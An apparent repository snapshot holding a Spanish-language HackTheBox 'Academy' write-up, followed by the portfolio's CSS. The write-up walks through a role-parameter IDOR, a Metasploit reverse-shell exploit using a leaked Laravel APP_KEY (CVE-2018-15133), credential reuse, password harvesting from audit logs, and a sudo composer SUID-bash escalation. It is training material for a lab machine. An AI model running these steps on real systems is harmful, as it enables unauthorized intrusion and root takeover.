
==== posts/academy.html @ 08b4ebbb "Agregar write-up HTB Academy (IDOR, Laravel RCE, PrivEsc) Co-Authored-By: Claude Opus 4.8 <noreply@a" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HTB Academy — IDOR, Laravel APP_KEY leak (RCE) y escalada por logs de auditoría — Joaquin Silvagni</title>
    <meta name="description" content="Write-up de HTB Academy: IDOR en el registro para volverse admin, fuga de APP_KEY de Laravel en debug mode (CVE-2018-15133) para RCE, reutilización de credenciales y escalada a root con logs de auditoría TTY y GTFOBins (composer).">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Sora:wght@600;700;800&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav id="nav" class="scrolled">
        <a class="nav-logo" href="../index.html">Joaquin Silvagni</a>
        <ul class="nav-links">
            <li><a href="../index.html#destacados">Destacado</a></li>
            <li><a href="../index.html#ejpt">Cert</a></li>
            <li><a href="../index.html#blog">Write-ups</a></li>
            <li><a href="../index.html#skills">Skills</a></li>
            <li><a href="../index.html#contacto">Contacto</a></li>
        </ul>
    </nav>

    <div class="post-page" style="display:block">
        <a class="pb" href="../index.html#blog">&larr; Volver al blog</a>
        <div class="pc2">
            <div class="ph2">
                <div class="pm">
                    <span class="cat-badge" style="background:rgba(163,230,53,.1);color:#a3e635;border:1px solid rgba(163,230,53,.25)">HackTheBox</span>
                    <span class="pdate">2026-08-06</span>
                </div>
                <h1 class="ph1">HTB Academy — IDOR de rol, Laravel APP_KEY leak (RCE) y escalada por logs de auditoría</h1>
                <p class="psum">Máquina Linux fácil que replica la plataforma de entrenamiento de HackTheBox. La
                    cadena arranca con un IDOR en el registro para volverse admin, sigue con una fuga de
                    <strong>APP_KEY</strong> de Laravel en debug mode (CVE-2018-15133 → RCE), reutilización de
                    credenciales para SSH, y termina en root leyendo contraseñas en los logs de auditoría TTY y
                    abusando de <code>composer</code> con sudo.</p>
                <div class="ptr">
                    <span class="tag">IDOR</span>
                    <span class="tag">Laravel</span>
                    <span class="tag">CVE-2018-15133</span>
                    <span class="tag">PrivEsc</span>
                    <span class="tag">GTFOBins</span>
                </div>
            </div>

            <div class="post-content">

                <p>Academy es una máquina Linux de dificultad fácil que simula la propia plataforma de HackTheBox.
                    Es una práctica excelente para bug bounty web porque encadena vectores muy reales: un IDOR de
                    privilegios, un secreto filtrado por una configuración de debug mal puesta, reutilización de
                    contraseñas y una escalada por un binario que nunca debería correr con sudo.</p>

                <figure>
                    <img src="../files/img/academy-1.png" alt="Academy — máquina comprometida (pwned) por zSodex">
                    <figcaption>Academy — user &amp; root. Ambas flags obtenidas.</figcaption>
                </figure>

                <h2>Cadena de ataque</h2>
                <ol>
                    <li><strong>IDOR en registro → cuenta de administrador.</strong> El parámetro <code>roleid</code>
                        del POST de registro se modifica de <code>0</code> a <code>1</code>.</li>
                    <li><strong>Laravel debug mode → APP_KEY expuesta.</strong> El panel admin revela un subdominio
                        de staging cuyo error 500 filtra toda la configuración.</li>
                    <li><strong>CVE-2018-15133 → shell como www-data.</strong> Deserialización PHP vía
                        <code>X-XSRF-TOKEN</code> firmando el payload con la APP_KEY.</li>
                    <li><strong>Credenciales en .env → SSH como cry0l1t3.</strong> El <code>.env</code> de la app
                        principal tiene una contraseña reutilizada en SSH.</li>
                    <li><strong>Grupo adm → aureport → contraseña de mrb3n.</strong> Los logs TTY de auditd
                        registraron la contraseña tecleada en una sesión anterior.</li>
                    <li><strong>sudo composer → root.</strong> GTFOBins: <code>composer</code> ejecuta scripts
                        arbitrarios como root.</li>
                </ol>

                <hr>

                <h2>Paso 1 — Enumeración</h2>

                <h3>Escaneo de puertos con Nmap</h3>
                <p>Lo primero siempre es saber qué servicios están expuestos. Nmap con detección de versiones
                    (<code>-sV</code>) y scripts básicos (<code>-sC</code>):</p>
                <pre><code>$ nmap -sV -sC -oN nmap_academy.txt academy.htb

PORT      STATE SERVICE  VERSION
22/tcp    open  ssh      OpenSSH 8.2p1 Ubuntu
80/tcp    open  http     nginx 1.18.0 (Ubuntu)
33060/tcp open  mysqlx   # Puerto alternativo de MySQL, sin acceso externo</code></pre>
                <p>El 33060 es MySQL X Protocol y sin credenciales no hay nada que hacer ahí. El vector inicial
                    casi siempre es el servicio HTTP.</p>

                <h3>Enumeración web</h3>
                <p>El sitio muestra un login y un registro. Mientras se explora a mano, en paralelo corre
                    <code>dirsearch</code> buscando rutas ocultas:</p>
                <pre><code>$ dirsearch -u http://academy.htb -e php

[200] /index.php
[200] /login.php
[200] /register.php
[200] /admin.php   # Panel administrativo — normalmente requeriría privilegios</code></pre>
                <p>Aparece <code>/admin.php</code>, pero con una cuenta normal la app redirige al login. La
                    pregunta clave es: <em>¿cómo conseguimos acceso de admin?</em></p>

                <hr>

                <h2>Paso 2 — IDOR en el registro: escalada de rol</h2>

                <div class="callout">
                    <span class="ico">💡</span>
                    <div><strong>¿Qué es un IDOR?</strong> Insecure Direct Object Reference: la app deja que el
                        cliente controle una referencia a un objeto sin validar permisos. Acá el "objeto" es el
                        <strong>rol del usuario</strong>: el servidor debería asignarlo internamente, nunca
                        aceptarlo del request.</div>
                </div>

                <p>Al registrar una cuenta y capturar el POST con Burp Suite, el cuerpo revela un parámetro que
                    no está en el formulario HTML visible:</p>
                <pre><code>POST /register.php HTTP/1.1
Host: academy.htb
Content-Type: application/x-www-form-urlencoded

uid=attacker&password=pass123&confirm=pass123&roleid=0</code></pre>
                <p>Cambiando <code>roleid=0</code> por <code>roleid=1</code> antes de enviarlo, la cuenta se crea
                    con privilegios de administrador y <code>/admin.php</code> concede el acceso.</p>

                <div class="callout">
                    <span class="ico">🎯</span>
                    <div><strong>Impacto en bug bounty.</strong> Un IDOR de privilegio en el registro es de
                        severidad alta/crítica: cualquiera se crea una cuenta admin sin control. En la práctica se
                        buscan campos como <code>role</code>, <code>is_admin</code>, <code>account_type</code>,
                        <code>plan</code> — parámetros que el formulario no muestra pero el POST sí incluye.</div>
                </div>

                <p>Dentro del panel, una tarea pendiente filtra un subdominio de desarrollo:</p>
                <pre><code>Fix issue with dev-staging-01.academy.htb    pending</code></pre>
                <p>Se agrega al <code>/etc/hosts</code>:</p>
                <pre><code>$ echo "10.10.10.215  academy.htb dev-staging-01.academy.htb" &gt;&gt; /etc/hosts</code></pre>

                <hr>

                <h2>Paso 3 — Laravel APP_KEY leak → RCE (CVE-2018-15133)</h2>

                <p>Al entrar a <code>http://dev-staging-01.academy.htb</code>, Laravel devuelve un error 500
                    gigante: la app corre con <code>APP_DEBUG=true</code>, algo que nunca debería estar activo en
                    algo accesible desde afuera. La página de error (Ignition) expone toda la config, incluida la
                    <strong>APP_KEY</strong>:</p>
                <pre><code># Datos críticos expuestos en la página de error:

APP_KEY    = base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
DB_HOST    = 127.0.0.1
DB_DATABASE= homestead
DB_USERNAME= homestead
DB_PASSWORD= secret</code></pre>

                <div class="callout">
                    <span class="ico">🔑</span>
                    <div><strong>¿Para qué sirve la APP_KEY?</strong> Es la clave maestra de cifrado de Laravel:
                        cifra las cookies de sesión (AES-256-CBC), firma los tokens CSRF y cifra cualquier dato con
                        <code>encrypt()</code>. En CVE-2018-15133, el header <code>X-XSRF-TOKEN</code> se descifra y
                        luego se <strong>deserializa en PHP sin validación</strong>: si firmás un payload malicioso
                        con la APP_KEY, Laravel lo ejecuta al deserializarlo.</div>
                </div>

                <h3>Explotación con Metasploit</h3>
                <pre><code>msf&gt; use exploit/unix/http/laravel_token_unserialize_exec
msf&gt; set RHOSTS academy.htb
msf&gt; set VHOST dev-staging-01.academy.htb
msf&gt; set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf&gt; set LHOST 10.10.15.4
msf&gt; exploit

[*] Command shell session 1 opened
$ whoami
www-data</code></pre>

                <div class="callout">
                    <span class="ico">🛠️</span>
                    <div><strong>Alternativa sin Metasploit (OSCP-friendly).</strong> Existe el exploit manual
                        <code>exploit_laravel_cve-2018-15133</code> en GitHub, que usa <code>phpggc</code> para
                        generar el gadget chain serializado y lo envía directo con Python.</div>
                </div>

                <hr>

                <h2>Paso 4 — Movimiento lateral: cry0l1t3 (user flag)</h2>

                <p>Como <code>www-data</code> tenemos acceso a los archivos de la app. En Laravel, el
                    <code>.env</code> guarda toda la config sensible. Se busca en el directorio web:</p>
                <pre><code>$ find /var/www -name ".env" 2>/dev/null
/var/www/html/htb-academy-dev-01/.env   # el de staging (ya visto)
/var/www/html/academy/.env              # el de la app principal

$ cat /var/www/html/academy/.env
...
DB_USERNAME=dev
DB_PASSWORD=mySup3rP4s5w0rd!!      # credencial interesante</code></pre>

                <div class="callout">
                    <span class="ico">♻️</span>
                    <div><strong>Password spraying.</strong> Una contraseña de un archivo de config rara vez sirve
                        solo para la base de datos: la reutilización es de los problemas más comunes en entornos
                        reales. La probamos contra los usuarios del sistema.</div>
                </div>

                <p>Entre los usuarios con shell aparece <code>cry0l1t3</code>, que tiene el <code>user.txt</code>.
                    La contraseña del <code>.env</code> funciona para su SSH:</p>
                <pre><code>$ ssh cry0l1t3@academy.htb
Password: mySup3rP4s5w0rd!!

cry0l1t3@academy:~$ cat user.txt
[ USER FLAG ]</code></pre>

                <hr>

                <h2>Paso 5 — Escalada de privilegios → root</h2>

                <h3>Reconocimiento como cry0l1t3</h3>
                <pre><code>cry0l1t3@academy:~$ id
uid=1002(cry0l1t3) gid=1002(cry0l1t3) groups=1002(cry0l1t3),4(adm)</code></pre>

                <div class="callout">
                    <span class="ico">📜</span>
                    <div><strong>El grupo <code>adm</code></strong> en Debian/Ubuntu da lectura a los logs de
                        <code>/var/log/</code>, incluidos los de auditoría (<code>auditd</code>). En ciertos modos,
                        auditd registra <strong>todo lo que se teclea en las terminales</strong> (sesiones TTY).</div>
                </div>

                <h3>Leyendo logs TTY con aureport</h3>
                <p><code>aureport --tty</code> genera el reporte de las sesiones de terminal — literalmente lo que
                    los usuarios tipearon:</p>
                <pre><code>cry0l1t3@academy:~$ aureport --tty

# date time event auid term sess comm data
1  ...  83  0  ?  1  sh    "bash"
2  ...  84  0  ?  1  bash  "su mrb3n"
3  ...  85  0  ?  1  su    "mrb3n_Ac@d3my!"
4  ...  86  0  ?  1  su    ""</code></pre>
                <p>Cuando alguien corre <code>su mrb3n</code>, tipea la contraseña en la terminal. En modo TTY,
                    auditd captura los caracteres reales (los asteriscos son solo visuales — el kernel ya los
                    registró). Por eso los logs de auditoría deben estar bien protegidos.</p>

                <h3>Acceso como mrb3n y análisis de sudo</h3>
                <pre><code>cry0l1t3@academy:~$ su mrb3n
Password: mrb3n_Ac@d3my!

mrb3n@academy:~$ sudo -l
User mrb3n may run the following commands on academy:
    (root) /usr/bin/python3 /usr/bin/composer</code></pre>

                <div class="callout">
                    <span class="ico">📦</span>
                    <div><strong>composer + sudo = peligro.</strong> <code>composer</code> (gestor de dependencias
                        de PHP) tiene un sistema de <em>scripts</em> definidos en <code>composer.json</code> que se
                        ejecutan como procesos del SO. Si lo corrés como root y controlás el <code>composer.json</code>,
                        root ejecuta lo que quieras. Está documentado en GTFOBins.</div>
                </div>

                <h3>GTFOBins: composer → root shell</h3>
                <p>Creamos un <code>composer.json</code> con un script que le da SUID a una copia de
                    <code>/bin/bash</code>, y lo ejecutamos con sudo:</p>
                <pre><code>mrb3n@academy:~$ echo '{"scripts":{"x":"cp /bin/bash /tmp/bash &amp;&amp; chmod +s /tmp/bash"}}' &gt; composer.json

mrb3n@academy:~$ sudo composer run-script x
&gt; cp /bin/bash /tmp/bash &amp;&amp; chmod +s /tmp/bash

mrb3n@academy:~$ ls -la /tmp/bash
-rwsr-sr-x 1 root root 1183448 /tmp/bash</code></pre>
                <p>El bit SUID hace que el binario corra con los privilegios del <strong>propietario</strong>
                    (root). Con <code>-p</code>, bash no descarta el UID efectivo elevado:</p>
                <pre><code>mrb3n@academy:~$ /tmp/bash -p

bash-5.0# id
uid=1001(mrb3n) gid=1001(mrb3n) euid=0(root) egid=0(root)

bash-5.0# cat /root/root.txt
[ ROOT FLAG ]</code></pre>

                <hr>

                <h2>Lecciones para bug bounty y pentesting</h2>
                <ul>
                    <li><strong>Interceptá siempre los formularios de registro.</strong> El HTML muestra solo los
                        campos visibles, pero el POST puede llevar parámetros ocultos (<code>role</code>,
                        <code>is_admin</code>, <code>account_type</code>, <code>plan</code>, <code>subscription</code>).</li>
                    <li><strong>Laravel en debug mode es crítico.</strong> <code>APP_DEBUG=true</code> accesible
                        desde internet expone rutas, versiones, config completa y —en versiones viejas— la APP_KEY.
                        Provocar un error y ver si aparece Ignition es un check rutinario.</li>
                    <li><strong>Los <code>.env</code> son minas de oro.</strong> Buscar <code>.env</code>,
                        <code>config.php</code>, <code>web.config</code>, <code>database.yml</code> debe ser
                        automático: credenciales, API keys, claves de cifrado — y casi siempre reutilizadas.</li>
                    <li><strong>El grupo <code>adm</code> revela info sensible.</strong> Con auditoría activa,
                        <code>aureport --tty</code> puede escupir contraseñas tecleadas en sesiones anteriores.</li>
                    <li><strong>GTFOBins es referencia obligada.</strong> Documenta cómo binarios legítimos
                        escalan privilegios con sudo/SUID. Revisá el arsenal disponible contra GTFOBins en cada
                        pentest.</li>
                </ul>

            </div>
        </div>
    </div>

    <footer><span>&copy; 2026 <span class="fa">Joaquin Silvagni</span></span><span>Offensive Security · Tooling</span></footer>
</body>
</html>
---- css/style.css ----
/* ============================================================
   Joaquin Silvagni — Offensive Security · Portfolio
   Design system: ink ground, gold micro-accent, editorial type.
   Deliberately single-theme (dark "workstation" aesthetic).
   ============================================================ */

:root {
    /* Neutrals — cool ink, chosen not defaulted */
    --bg: #0a0c11;
    --bg-panel: #0e1218;
    --bg-raised: #141922;
    --border: #212834;
    --border-soft: #171c24;

    /* Text */
    --text: #ced4dd;
    --text-bright: #f4f6f9;
    --text-dim: #828c9a;
    --text-faint: #59616e;

    /* Single identity accent — muted gold */
    --accent: #e3b34e;
    --accent-soft: rgba(227, 179, 78, .12);
    --accent-line: rgba(227, 179, 78, .28);

    /* Flagship brand colors (contained to their cards) */
    --nexhunt: #2ecc71;
    --llmreaper: #f14963;

    --mono: 'JetBrains Mono', ui-monospace, 'SF Mono', Menlo, monospace;
    --sans: 'Inter', system-ui, -apple-system, sans-serif;
    --display: 'Sora', 'Inter', system-ui, sans-serif;

    --maxw: 1080px;
    --pad: 2.5rem;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box
}

::selection {
    background: var(--accent);
    color: #0a0c11
}

html {
    scroll-behavior: smooth
}

body {
    background: var(--bg);
    color: var(--text);
    font-family: var(--sans);
    line-height: 1.65;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    overflow-x: hidden
}

a { color: inherit }

/* ---------- NAV ---------- */
nav {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 100;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1.1rem var(--pad);
    border-bottom: 1px solid transparent;
    background: rgba(10, 12, 17, 0);
    transition: background .3s, border-color .3s, backdrop-filter .3s
}

nav.scrolled {
    background: rgba(10, 12, 17, .82);
    border-bottom-color: var(--border);
    backdrop-filter: blur(14px)
}

.nav-logo {
    font-family: var(--display);
    font-size: 1rem;
    font-weight: 700;
    letter-spacing: -.01em;
    color: var(--text-bright);
    text-decoration: none;
    display: inline-flex;
    align-items: center;
    gap: .5rem
}

.nav-logo::before {
    content: '';
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: var(--accent);
    box-shadow: 0 0 0 3px var(--accent-soft)
}

.nav-links {
    display: flex;
    gap: 2rem;
    list-style: none
}

.nav-links a {
    font-family: var(--mono);
    font-size: .72rem;
    color: var(--text-dim);
    text-decoration: none;
    letter-spacing: .06em;
    transition: color .2s;
    position: relative
}

.nav-links a:hover {
    color: var(--text-bright)
}

/* ---------- HERO ---------- */
.hero {
    min-height: 92vh;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 9rem var(--pad) 4rem;
    position: relative;
    overflow: hidden
}

/* one quiet radial, no grid, no neon blobs */
.hero::before {
    content: '';
    position: absolute;
    top: -30%;
    left: 50%;
    transform: translateX(-50%);
    width: 900px;
    height: 700px;
    background: radial-gradient(ellipse at center, rgba(227, 179, 78, .06), transparent 62%);
    pointer-events: none
}

.hero-inner {
    position: relative;
    width: 100%;
    max-width: var(--maxw);
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1.1fr .9fr;
    gap: 3.5rem;
    align-items: center
}

.hero-content {
    max-width: 600px
}

/* right-side panel — practice platforms, fills the hero */
.hero-panel {
    border: 1px solid var(--border);
    background: linear-gradient(180deg, var(--bg-panel), rgba(14, 18, 24, .35));
    border-radius: 16px;
    padding: 1.4rem;
    display: flex;
    flex-direction: column;
    gap: 1.1rem
}

.hp-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-bottom: 1rem;
    border-bottom: 1px solid var(--border-soft)
}

.hp-k {
    font-family: var(--mono);
    font-size: .62rem;
    letter-spacing: .14em;
    text-transform: uppercase;
    color: var(--text-faint)
}

.hp-avail {
    font-family: var(--mono);
    font-size: .62rem;
    color: var(--nexhunt);
    display: inline-flex;
    align-items: center;
    gap: .45rem
}

.hp-avail::before {
    content: '';
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--nexhunt);
    animation: pulse 2.2s infinite
}

@keyframes pulse {
    0% { box-shadow: 0 0 0 0 rgba(46, 204, 113, .45) }
    70% { box-shadow: 0 0 0 6px rgba(46, 204, 113, 0) }
    100% { box-shadow: 0 0 0 0 rgba(46, 204, 113, 0) }
}

/* platform tiles (HackTheBox / TryHackMe) */
.plat {
    --pc: var(--accent);
    display: flex;
    align-items: center;
    gap: .95rem;
    padding: .95rem 1rem;
    border: 1px solid var(--border-soft);
    border-radius: 11px;
    background: var(--bg);
    text-decoration: none;
    transition: border-color .2s, transform .2s, background .2s
}

.plat:hover {
    border-color: color-mix(in srgb, var(--pc) 55%, var(--border));
    background: var(--bg-raised);
    transform: translateX(2px)
}

.plat .logo {
    width: 40px;
    height: 40px;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    justify-content: center
}

.plat .logo svg { width: 100%; height: 100% }

.plat .meta { display: flex; flex-direction: column; gap: .1rem; min-width: 0 }

.plat .nm {
    font-family: var(--display);
    font-size: 1rem;
    font-weight: 700;
    color: var(--text-bright);
    letter-spacing: -.01em
}

.plat .ds {
    font-family: var(--mono);
    font-size: .62rem;
    color: var(--text-dim);
    letter-spacing: .02em
}

.plat .go {
    margin-left: auto;
    font-family: var(--mono);
    font-size: .9rem;
    color: var(--text-faint);
    transition: color .2s, transform .2s
}

.plat:hover .go { color: var(--pc); transform: translateX(2px) }

.hero-tag {
    font-family: var(--mono);
    font-size: .72rem;
    color: var(--accent);
    letter-spacing: .14em;
    text-transform: uppercase;
    margin-bottom: 1.75rem;
    display: flex;
    align-items: center;
    gap: .75rem
}

.hero-tag::before {
    content: '';
    width: 26px;
    height: 1px;
    background: var(--accent-line)
}

.hero h1 {
    font-family: var(--display);
    font-size: clamp(3.2rem, 9vw, 6.8rem);
    font-weight: 800;
    line-height: .92;
    color: var(--text-bright);
    letter-spacing: -.035em;
    margin-bottom: 1.75rem;
    text-wrap: balance
}

.hero h1 .accent {
    color: var(--text-dim);
    font-weight: 700
}

.hero-desc {
    font-size: 1.075rem;
    color: var(--text-dim);
    max-width: 540px;
    line-height: 1.75;
    margin-bottom: 2.5rem
}

.hero-desc strong {
    color: var(--text);
    font-weight: 600
}

.hero-badges {
    display: flex;
    flex-wrap: wrap;
    gap: .6rem;
    margin-bottom: 2.75rem
}

.badge {
    font-family: var(--mono);
    font-size: .68rem;
    letter-spacing: .04em;
    padding: .35rem .8rem;
    border: 1px solid var(--border);
    color: var(--text-dim);
    border-radius: 100px;
    transition: all .2s
}

.badge:hover {
    border-color: var(--text-faint);
    color: var(--text)
}

.badge.highlight {
    border-color: var(--accent-line);
    color: var(--accent)
}

.hero-cta {
    display: flex;
    gap: .9rem;
    flex-wrap: wrap
}

/* ---------- BUTTONS ---------- */
.btn {
    font-family: var(--mono);
    font-size: .74rem;
    letter-spacing: .04em;
    text-decoration: none;
    padding: .8rem 1.5rem;
    border-radius: 6px;
    transition: all .2s;
    display: inline-flex;
    align-items: center;
    gap: .5rem;
    cursor: pointer;
    border: 1px solid transparent;
    white-space: nowrap
}

.btn-sm {
    padding: .45rem 1rem;
    font-size: .66rem
}

.btn-primary {
    background: var(--accent);
    color: #0a0c11;
    font-weight: 600
}

.btn-primary:hover {
    background: #f0c66b;
    transform: translateY(-1px)
}

.btn-ghost {
    border-color: var(--border);
    color: var(--text);
    background: transparent
}

.btn-ghost:hover {
    border-color: var(--text-faint);
    background: var(--bg-raised)
}

.btn-danger {
    border-color: rgba(241, 73, 99, .3);
    color: var(--llmreaper);
    background: transparent
}

.btn-danger:hover {
    background: rgba(241, 73, 99, .1)
}

/* brand-colored primary buttons (per flagship tool) */
.btn-brand-nex {
    background: var(--nexhunt);
    color: #06230f;
    font-weight: 600
}

.btn-brand-nex:hover {
    background: #45e089;
    transform: translateY(-1px)
}

.btn-brand-llm {
    background: var(--llmreaper);
    color: #2b0710;
    font-weight: 600
}

.btn-brand-llm:hover {
    background: #f7657c;
    transform: translateY(-1px)
}

/* ---------- SECTION SHELL ---------- */
.sw {
    padding: 5.5rem var(--pad);
    max-width: var(--maxw);
    margin: 0 auto
}

.sl {
    font-family: var(--mono);
    font-size: .7rem;
    color: var(--accent);
    letter-spacing: .16em;
    text-transform: uppercase;
    margin-bottom: 1rem;
    display: flex;
    align-items: center;
    gap: .7rem
}

.sl::before {
    content: '';
    width: 18px;
    height: 1px;
    background: var(--accent-line)
}

.st {
    font-family: var(--display);
    font-size: clamp(1.9rem, 4vw, 2.7rem);
    font-weight: 700;
    color: var(--text-bright);
    letter-spacing: -.025em;
    margin-bottom: 2.5rem;
    text-wrap: balance
}

.sec-lead {
    color: var(--text-dim);
    font-size: 1rem;
    max-width: 560px;
    margin: -1.5rem 0 2.75rem
}

.fd {
    border: none;
    border-top: 1px solid var(--border-soft);
    max-width: var(--maxw);
    margin: 0 auto
}

/* ---------- FEATURED (flagship tools) ---------- */
.feat-grid {
    display: flex;
    flex-direction: column;
    gap: 1.5rem
}

.feat-card {
    --brand: var(--accent);
    display: grid;
    grid-template-columns: 1.05fr 1fr;
    background: var(--bg-panel);
    border: 1px solid var(--border);
    border-radius: 14px;
    overflow: hidden;
    text-decoration: none;
    transition: border-color .25s, transform .25s;
    position: relative
}

.feat-card::before {
    content: '';
    position: absolute;
    inset: 0;
    border-radius: 14px;
    padding: 1px;
    background: linear-gradient(135deg, color-mix(in srgb, var(--brand) 35%, transparent), transparent 45%);
    -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
    -webkit-mask-composite: xor;
    mask-composite: exclude;
    opacity: 0;
    transition: opacity .25s;
    pointer-events: none
}

.feat-card:hover {
    transform: translateY(-3px);
    border-color: color-mix(in srgb, var(--brand) 40%, var(--border))
}

.feat-card:hover::before {
    opacity: 1
}

.feat-media {
    position: relative;
    background: var(--bg);
    overflow: hidden;
    border-right: 1px solid var(--border-soft);
    min-height: 260px
}

.feat-media img {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: left top;
    opacity: .92;
    transition: transform .5s, opacity .25s
}

.feat-card:hover .feat-media img {
    transform: scale(1.03);
    opacity: 1
}

.feat-media::after {
    content: '';
    position: absolute;
    inset: 0;
    background: linear-gradient(90deg, transparent 60%, var(--bg-panel));
    opacity: .35
}

.feat-body {
    padding: 2.25rem 2.25rem 2rem;
    display: flex;
    flex-direction: column;
    gap: .9rem
}

.feat-eyebrow {
    display: flex;
    align-items: center;
    gap: .6rem;
    font-family: var(--mono);
    font-size: .68rem;
    letter-spacing: .12em;
    text-transform: uppercase;
    color: var(--brand)
}

.feat-eyebrow .dot {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--brand);
    box-shadow: 0 0 10px color-mix(in srgb, var(--brand) 70%, transparent)
}

.feat-eyebrow .role {
    margin-left: auto;
    color: var(--text-faint);
